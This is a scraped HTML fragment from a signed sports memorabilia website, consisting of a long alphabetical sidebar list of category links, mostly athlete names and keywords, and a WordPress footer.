	<li class="cat-item cat-item-2104"><a href="https://signedsportsmemorabilia.name/category/saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state/" >saquon-barkley-autograph-signed-full-size-jersey-auto-psa-dna-coa-penn-state</a>
</li>
	<li class="cat-item cat-item-5379"><a href="https://signedsportsmemorabilia.name/category/sarina/" >sarina</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://signedsportsmemorabilia.name/category/sasha/" >sasha</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://signedsportsmemorabilia.name/category/satchel/" >satchel</a>
</li>
	<li class="cat-item cat-item-6342"><a href="https://signedsportsmemorabilia.name/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2866"><a href="https://signedsportsmemorabilia.name/category/scale/" >scale</a>
</li>
	<li class="cat-item cat-item-4455"><a href="https://signedsportsmemorabilia.name/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-4530"><a href="https://signedsportsmemorabilia.name/category/scenes/" >scenes</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://signedsportsmemorabilia.name/category/score/" >score</a>
</li>
	<li class="cat-item cat-item-4761"><a href="https://signedsportsmemorabilia.name/category/scotland/" >scotland</a>
</li>
	<li class="cat-item cat-item-2725"><a href="https://signedsportsmemorabilia.name/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://signedsportsmemorabilia.name/category/scottie/" >scottie</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://signedsportsmemorabilia.name/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://signedsportsmemorabilia.name/category/scully/" >scully</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://signedsportsmemorabilia.name/category/seahawks/" >seahawks</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://signedsportsmemorabilia.name/category/seamus/" >seamus</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://signedsportsmemorabilia.name/category/sean/" >sean</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://signedsportsmemorabilia.name/category/searching/" >searching</a>
</li>
	<li class="cat-item cat-item-3757"><a href="https://signedsportsmemorabilia.name/category/seaver/" >seaver</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://signedsportsmemorabilia.name/category/sebastian/" >sebastian</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://signedsportsmemorabilia.name/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://signedsportsmemorabilia.name/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://signedsportsmemorabilia.name/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3349"><a href="https://signedsportsmemorabilia.name/category/sergei/" >sergei</a>
</li>
	<li class="cat-item cat-item-4912"><a href="https://signedsportsmemorabilia.name/category/sergino/" >sergino</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://signedsportsmemorabilia.name/category/sergio/" >sergio</a>
</li>
	<li class="cat-item cat-item-5605"><a href="https://signedsportsmemorabilia.name/category/seven/" >seven</a>
</li>
	<li class="cat-item cat-item-5441"><a href="https://signedsportsmemorabilia.name/category/shaka/" >shaka</a>
</li>
	<li class="cat-item cat-item-5002"><a href="https://signedsportsmemorabilia.name/category/shane/" >shane</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://signedsportsmemorabilia.name/category/shaquille/" >shaquille</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://signedsportsmemorabilia.name/category/shawn/" >shawn</a>
</li>
	<li class="cat-item cat-item-6284"><a href="https://signedsportsmemorabilia.name/category/shay/" >shay</a>
</li>
	<li class="cat-item cat-item-5427"><a href="https://signedsportsmemorabilia.name/category/sheffield/" >sheffield</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://signedsportsmemorabilia.name/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://signedsportsmemorabilia.name/category/shohei/" >shohei</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://signedsportsmemorabilia.name/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-3191"><a href="https://signedsportsmemorabilia.name/category/showcasing/" >showcasing</a>
</li>
	<li class="cat-item cat-item-4745"><a href="https://signedsportsmemorabilia.name/category/showing/" >showing</a>
</li>
	<li class="cat-item cat-item-4945"><a href="https://signedsportsmemorabilia.name/category/shows/" >shows</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://signedsportsmemorabilia.name/category/sidemen/" >sidemen</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://signedsportsmemorabilia.name/category/sidney/" >sidney</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://signedsportsmemorabilia.name/category/sign1news/" >sign1news</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://signedsportsmemorabilia.name/category/signatures/" >signatures</a>
</li>
	<li class="cat-item cat-item-5966"><a href="https://signedsportsmemorabilia.name/category/signauthenticated/" >signauthenticated</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://signedsportsmemorabilia.name/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://signedsportsmemorabilia.name/category/simmons/" >simmons</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://signedsportsmemorabilia.name/category/smokin/" >smokin</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://signedsportsmemorabilia.name/category/smpratte/" >smpratte</a>
</li>
	<li class="cat-item cat-item-5152"><a href="https://signedsportsmemorabilia.name/category/soccer/" >soccer</a>
</li>
	<li class="cat-item cat-item-5576"><a href="https://signedsportsmemorabilia.name/category/socrates/" >socrates</a>
</li>
	<li class="cat-item cat-item-6124"><a href="https://signedsportsmemorabilia.name/category/solskjaer/" >solskjaer</a>
</li>
	<li class="cat-item cat-item-5182"><a href="https://signedsportsmemorabilia.name/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://signedsportsmemorabilia.name/category/soul/" >soul</a>
</li>
	<li class="cat-item cat-item-3149"><a href="https://signedsportsmemorabilia.name/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-6236"><a href="https://signedsportsmemorabilia.name/category/spain/" >spain</a>
</li>
	<li class="cat-item cat-item-4179"><a href="https://signedsportsmemorabilia.name/category/spalding/" >spalding</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://signedsportsmemorabilia.name/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://signedsportsmemorabilia.name/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://signedsportsmemorabilia.name/category/speedflex/" >speedflex</a>
</li>
	<li class="cat-item cat-item-4858"><a href="https://signedsportsmemorabilia.name/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://signedsportsmemorabilia.name/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-6223"><a href="https://signedsportsmemorabilia.name/category/sporting/" >sporting</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://signedsportsmemorabilia.name/category/sports/" >sports</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://signedsportsmemorabilia.name/category/sportsmemorabilia/" >sportsmemorabilia</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://signedsportsmemorabilia.name/category/squad/" >squad</a>
</li>
	<li class="cat-item cat-item-5866"><a href="https://signedsportsmemorabilia.name/category/stacked/" >stacked</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://signedsportsmemorabilia.name/category/stadium/" >stadium</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://signedsportsmemorabilia.name/category/stan/" >stan</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://signedsportsmemorabilia.name/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://signedsportsmemorabilia.name/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://signedsportsmemorabilia.name/category/starworld/" >starworld</a>
</li>
	<li class="cat-item cat-item-6078"><a href="https://signedsportsmemorabilia.name/category/stefan/" >stefan</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://signedsportsmemorabilia.name/category/steiner/" >steiner</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://signedsportsmemorabilia.name/category/steph/" >steph</a>
</li>
	<li class="cat-item cat-item-573"><a href="https://signedsportsmemorabilia.name/category/stephen/" >stephen</a>
</li>
	<li class="cat-item cat-item-2475"><a href="https://signedsportsmemorabilia.name/category/steve/" >steve</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://signedsportsmemorabilia.name/category/steven/" >steven</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://signedsportsmemorabilia.name/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://signedsportsmemorabilia.name/category/stirling/" >stirling</a>
</li>
	<li class="cat-item cat-item-6516"><a href="https://signedsportsmemorabilia.name/category/stockport/" >stockport</a>
</li>
	<li class="cat-item cat-item-5618"><a href="https://signedsportsmemorabilia.name/category/stoke/" >stoke</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://signedsportsmemorabilia.name/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-4036"><a href="https://signedsportsmemorabilia.name/category/stonecold/" >stonecold</a>
</li>
	<li class="cat-item cat-item-5597"><a href="https://signedsportsmemorabilia.name/category/stoned/" >stoned</a>
</li>
	<li class="cat-item cat-item-2810"><a href="https://signedsportsmemorabilia.name/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://signedsportsmemorabilia.name/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-5437"><a href="https://signedsportsmemorabilia.name/category/strongsville/" >strongsville</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://signedsportsmemorabilia.name/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://signedsportsmemorabilia.name/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://signedsportsmemorabilia.name/category/stuntpegg/" >stuntpegg</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://signedsportsmemorabilia.name/category/styles/" >styles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://signedsportsmemorabilia.name/category/suarez/" >suarez</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://signedsportsmemorabilia.name/category/subban/" >subban</a>
</li>
	<li class="cat-item cat-item-5311"><a href="https://signedsportsmemorabilia.name/category/submit/" >submit</a>
</li>
	<li class="cat-item cat-item-3900"><a href="https://signedsportsmemorabilia.name/category/submitting/" >submitting</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://signedsportsmemorabilia.name/category/subscribers/" >subscribers</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://signedsportsmemorabilia.name/category/sunday/" >sunday</a>
</li>
	<li class="cat-item cat-item-5439"><a href="https://signedsportsmemorabilia.name/category/sunderland/" >sunderland</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://signedsportsmemorabilia.name/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-4617"><a href="https://signedsportsmemorabilia.name/category/superfly/" >superfly</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://signedsportsmemorabilia.name/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-5076"><a href="https://signedsportsmemorabilia.name/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://signedsportsmemorabilia.name/category/sven/" >sven</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://signedsportsmemorabilia.name/category/t206/" >t206</a>
</li>
	<li class="cat-item cat-item-3940"><a href="https://signedsportsmemorabilia.name/category/tagovailoa/" >tagovailoa</a>
</li>
	<li class="cat-item cat-item-5562"><a href="https://signedsportsmemorabilia.name/category/takumi/" >takumi</a>
</li>
	<li class="cat-item cat-item-6523"><a href="https://signedsportsmemorabilia.name/category/talbi/" >talbi</a>
</li>
	<li class="cat-item cat-item-6618"><a href="https://signedsportsmemorabilia.name/category/tampa/" >tampa</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://signedsportsmemorabilia.name/category/taschen/" >taschen</a>
</li>
	<li class="cat-item cat-item-4551"><a href="https://signedsportsmemorabilia.name/category/tavon/" >tavon</a>
</li>
	<li class="cat-item cat-item-5159"><a href="https://signedsportsmemorabilia.name/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://signedsportsmemorabilia.name/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://signedsportsmemorabilia.name/category/teamed/" >teamed</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://signedsportsmemorabilia.name/category/tebow/" >tebow</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://signedsportsmemorabilia.name/category/teddy/" >teddy</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://signedsportsmemorabilia.name/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4384"><a href="https://signedsportsmemorabilia.name/category/tenille/" >tenille</a>
</li>
	<li class="cat-item cat-item-1902"><a href="https://signedsportsmemorabilia.name/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://signedsportsmemorabilia.name/category/terrell/" >terrell</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://signedsportsmemorabilia.name/category/terry/" >terry</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://signedsportsmemorabilia.name/category/tessa/" >tessa</a>
</li>
	<li class="cat-item cat-item-6584"><a href="https://signedsportsmemorabilia.name/category/thank/" >thank</a>
</li>
	<li class="cat-item cat-item-5062"><a href="https://signedsportsmemorabilia.name/category/thiago/" >thiago</a>
</li>
	<li class="cat-item cat-item-6397"><a href="https://signedsportsmemorabilia.name/category/thibaut/" >thibaut</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://signedsportsmemorabilia.name/category/thief/" >thief</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://signedsportsmemorabilia.name/category/thierry/" >thierry</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://signedsportsmemorabilia.name/category/thiery/" >thiery</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://signedsportsmemorabilia.name/category/thieves/" >thieves</a>
</li>
	<li class="cat-item cat-item-4676"><a href="https://signedsportsmemorabilia.name/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://signedsportsmemorabilia.name/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://signedsportsmemorabilia.name/category/thorpe/" >thorpe</a>
</li>
	<li class="cat-item cat-item-2024"><a href="https://signedsportsmemorabilia.name/category/thurman/" >thurman</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://signedsportsmemorabilia.name/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://signedsportsmemorabilia.name/category/tight/" >tight</a>
</li>
	<li class="cat-item cat-item-6157"><a href="https://signedsportsmemorabilia.name/category/tino/" >tino</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://signedsportsmemorabilia.name/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://signedsportsmemorabilia.name/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://signedsportsmemorabilia.name/category/tomac/" >tomac</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://signedsportsmemorabilia.name/category/toms/" >toms</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://signedsportsmemorabilia.name/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://signedsportsmemorabilia.name/category/topps/" >topps</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://signedsportsmemorabilia.name/category/toronto/" >toronto</a>
</li>
	<li class="cat-item cat-item-5342"><a href="https://signedsportsmemorabilia.name/category/totteham/" >totteham</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://signedsportsmemorabilia.name/category/tottenham/" >tottenham</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://signedsportsmemorabilia.name/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://signedsportsmemorabilia.name/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://signedsportsmemorabilia.name/category/trae/" >trae</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://signedsportsmemorabilia.name/category/training/" >training</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://signedsportsmemorabilia.name/category/travis/" >travis</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://signedsportsmemorabilia.name/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://signedsportsmemorabilia.name/category/trent/" >trent</a>
</li>
	<li class="cat-item cat-item-1570"><a href="https://signedsportsmemorabilia.name/category/trevor/" >trevor</a>
</li>
	<li class="cat-item cat-item-2373"><a href="https://signedsportsmemorabilia.name/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-3632"><a href="https://signedsportsmemorabilia.name/category/tristar/" >tristar</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://signedsportsmemorabilia.name/category/troy/" >troy</a>
</li>
	<li class="cat-item cat-item-5660"><a href="https://signedsportsmemorabilia.name/category/trum/" >trum</a>
</li>
	<li class="cat-item cat-item-2641"><a href="https://signedsportsmemorabilia.name/category/turnbuckle/" >turnbuckle</a>
</li>
	<li class="cat-item cat-item-3750"><a href="https://signedsportsmemorabilia.name/category/tyreek/" >tyreek</a>
</li>
	<li class="cat-item cat-item-6224"><a href="https://signedsportsmemorabilia.name/category/tyrell/" >tyrell</a>
</li>
	<li class="cat-item cat-item-5466"><a href="https://signedsportsmemorabilia.name/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://signedsportsmemorabilia.name/category/tyson/" >tyson</a>
</li>
	<li class="cat-item cat-item-6212"><a href="https://signedsportsmemorabilia.name/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6096"><a href="https://signedsportsmemorabilia.name/category/uefa/" >uefa</a>
</li>
	<li class="cat-item cat-item-5837"><a href="https://signedsportsmemorabilia.name/category/ukraine/" >ukraine</a>
</li>
	<li class="cat-item cat-item-1045"><a href="https://signedsportsmemorabilia.name/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://signedsportsmemorabilia.name/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://signedsportsmemorabilia.name/category/umbro/" >umbro</a>
</li>
	<li class="cat-item cat-item-6264"><a href="https://signedsportsmemorabilia.name/category/unai/" >unai</a>
</li>
	<li class="cat-item cat-item-6150"><a href="https://signedsportsmemorabilia.name/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2417"><a href="https://signedsportsmemorabilia.name/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://signedsportsmemorabilia.name/category/undertaker/" >undertaker</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://signedsportsmemorabilia.name/category/undisputed/" >undisputed</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://signedsportsmemorabilia.name/category/unforgiven/" >unforgiven</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://signedsportsmemorabilia.name/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://signedsportsmemorabilia.name/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://signedsportsmemorabilia.name/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-5262"><a href="https://signedsportsmemorabilia.name/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-5274"><a href="https://signedsportsmemorabilia.name/category/unsigned/" >unsigned</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://signedsportsmemorabilia.name/category/untied/" >untied</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://signedsportsmemorabilia.name/category/upper/" >upper</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://signedsportsmemorabilia.name/category/usain/" >usain</a>
</li>
	<li class="cat-item cat-item-4992"><a href="https://signedsportsmemorabilia.name/category/usapang/" >usapang</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://signedsportsmemorabilia.name/category/utica/" >utica</a>
</li>
	<li class="cat-item cat-item-1822"><a href="https://signedsportsmemorabilia.name/category/valentino/" >valentino</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://signedsportsmemorabilia.name/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://signedsportsmemorabilia.name/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-1617"><a href="https://signedsportsmemorabilia.name/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://signedsportsmemorabilia.name/category/vendor/" >vendor</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://signedsportsmemorabilia.name/category/vertonghen/" >vertonghen</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://signedsportsmemorabilia.name/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-2840"><a href="https://signedsportsmemorabilia.name/category/vettel/" >vettel</a>
</li>
	<li class="cat-item cat-item-6061"><a href="https://signedsportsmemorabilia.name/category/vicario/" >vicario</a>
</li>
	<li class="cat-item cat-item-6013"><a href="https://signedsportsmemorabilia.name/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-2845"><a href="https://signedsportsmemorabilia.name/category/vikings/" >vikings</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://signedsportsmemorabilia.name/category/vince/" >vince</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://signedsportsmemorabilia.name/category/vincent/" >vincent</a>
</li>
	<li class="cat-item cat-item-5405"><a href="https://signedsportsmemorabilia.name/category/vinicius/" >vinicius</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://signedsportsmemorabilia.name/category/viniciusvini/" >vinicius&#039;vini&#039;</a>
</li>
	<li class="cat-item cat-item-5029"><a href="https://signedsportsmemorabilia.name/category/vinnie/" >vinnie</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://signedsportsmemorabilia.name/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-4936"><a href="https://signedsportsmemorabilia.name/category/virgil/" >virgil</a>
</li>
	<li class="cat-item cat-item-6630"><a href="https://signedsportsmemorabilia.name/category/vitinha/" >vitinha</a>
</li>
	<li class="cat-item cat-item-3519"><a href="https://signedsportsmemorabilia.name/category/vladimir/" >vladimir</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://signedsportsmemorabilia.name/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-3186"><a href="https://signedsportsmemorabilia.name/category/wander/" >wander</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://signedsportsmemorabilia.name/category/wanted/" >wanted</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://signedsportsmemorabilia.name/category/warburton/" >warburton</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://signedsportsmemorabilia.name/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-3996"><a href="https://signedsportsmemorabilia.name/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-5408"><a href="https://signedsportsmemorabilia.name/category/wasn/" >wasn</a>
</li>
	<li class="cat-item cat-item-5293"><a href="https://signedsportsmemorabilia.name/category/watford/" >watford</a>
</li>
	<li class="cat-item cat-item-4560"><a href="https://signedsportsmemorabilia.name/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://signedsportsmemorabilia.name/category/wayne/" >wayne</a>
</li>
	<li class="cat-item cat-item-4169"><a href="https://signedsportsmemorabilia.name/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-6068"><a href="https://signedsportsmemorabilia.name/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-766"><a href="https://signedsportsmemorabilia.name/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-6494"><a href="https://signedsportsmemorabilia.name/category/westfield/" >westfield</a>
</li>
	<li class="cat-item cat-item-5899"><a href="https://signedsportsmemorabilia.name/category/whatnot/" >whatnot</a>
</li>
	<li class="cat-item cat-item-4136"><a href="https://signedsportsmemorabilia.name/category/wheaties/" >wheaties</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://signedsportsmemorabilia.name/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://signedsportsmemorabilia.name/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-5084"><a href="https://signedsportsmemorabilia.name/category/whooz/" >whooz</a>
</li>
	<li class="cat-item cat-item-5505"><a href="https://signedsportsmemorabilia.name/category/wilfried/" >wilfried</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://signedsportsmemorabilia.name/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://signedsportsmemorabilia.name/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://signedsportsmemorabilia.name/category/willie/" >willie</a>
</li>
	<li class="cat-item cat-item-5532"><a href="https://signedsportsmemorabilia.name/category/willock/" >willock</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://signedsportsmemorabilia.name/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://signedsportsmemorabilia.name/category/wilt/" >wilt</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://signedsportsmemorabilia.name/category/wimbledon/" >wimbledon</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://signedsportsmemorabilia.name/category/winged/" >winged</a>
</li>
	<li class="cat-item cat-item-1231"><a href="https://signedsportsmemorabilia.name/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-6082"><a href="https://signedsportsmemorabilia.name/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-5119"><a href="https://signedsportsmemorabilia.name/category/woah/" >woah</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://signedsportsmemorabilia.name/category/woffinden/" >woffinden</a>
</li>
	<li class="cat-item cat-item-6544"><a href="https://signedsportsmemorabilia.name/category/wolverhampton/" >wolverhampton</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://signedsportsmemorabilia.name/category/wolveswolverhampton/" >wolveswolverhampton</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://signedsportsmemorabilia.name/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://signedsportsmemorabilia.name/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-2895"><a href="https://signedsportsmemorabilia.name/category/woody/" >woody</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://signedsportsmemorabilia.name/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://signedsportsmemorabilia.name/category/worn/" >worn</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://signedsportsmemorabilia.name/category/wrestlemania/" >wrestlemania</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://signedsportsmemorabilia.name/category/wrestling/" >wrestling</a>
</li>
	<li class="cat-item cat-item-5963"><a href="https://signedsportsmemorabilia.name/category/wrexham/" >wrexham</a>
</li>
	<li class="cat-item cat-item-5895"><a href="https://signedsportsmemorabilia.name/category/wright/" >wright</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://signedsportsmemorabilia.name/category/wrigley/" >wrigley</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://signedsportsmemorabilia.name/category/wwfwwe/" >wwfwwe</a>
</li>
	<li class="cat-item cat-item-4733"><a href="https://signedsportsmemorabilia.name/category/xabi/" >xabi</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://signedsportsmemorabilia.name/category/xavi/" >xavi</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://signedsportsmemorabilia.name/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://signedsportsmemorabilia.name/category/yadier/" >yadier</a>
</li>
	<li class="cat-item cat-item-6653"><a href="https://signedsportsmemorabilia.name/category/yamal/" >yamal</a>
</li>
	<li class="cat-item cat-item-1161"><a href="https://signedsportsmemorabilia.name/category/yankees/" >yankees</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://signedsportsmemorabilia.name/category/yianni/" >yianni</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://signedsportsmemorabilia.name/category/yogi/" >yogi</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://signedsportsmemorabilia.name/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5791"><a href="https://signedsportsmemorabilia.name/category/youssef/" >youssef</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://signedsportsmemorabilia.name/category/zaire-emery/" >zaire-emery</a>
</li>
	<li class="cat-item cat-item-5087"><a href="https://signedsportsmemorabilia.name/category/zico/" >zico</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://signedsportsmemorabilia.name/category/zidane/" >zidane</a>
</li>
	<li class="cat-item cat-item-1776"><a href="https://signedsportsmemorabilia.name/category/zinedine/" >zinedine</a>
</li>
	<li class="cat-item cat-item-3193"><a href="https://signedsportsmemorabilia.name/category/zion/" >zion</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://signedsportsmemorabilia.name/category/zlatan/" >zlatan</a>
</li>
		</ul>
</div><div class="clear"></div></aside>                <div class="clearfix"></div>
            </div>
        </div>

        </div>
        <footer>
            <div class="line">
                <p class="to-left"><span>Copyright &copy; 2026. Powered by</span> <a href="https://wordpress.org" target="_blank">WordPress</a><span>. Designed by </span><a href="https://mythem.es" target="_blank" title="myThemes">myThem.es</a></p>

                <nav class="inline to-right my-menu">
                                    </nav>
                <div class="clear"></div>
            </div>
        </footer>

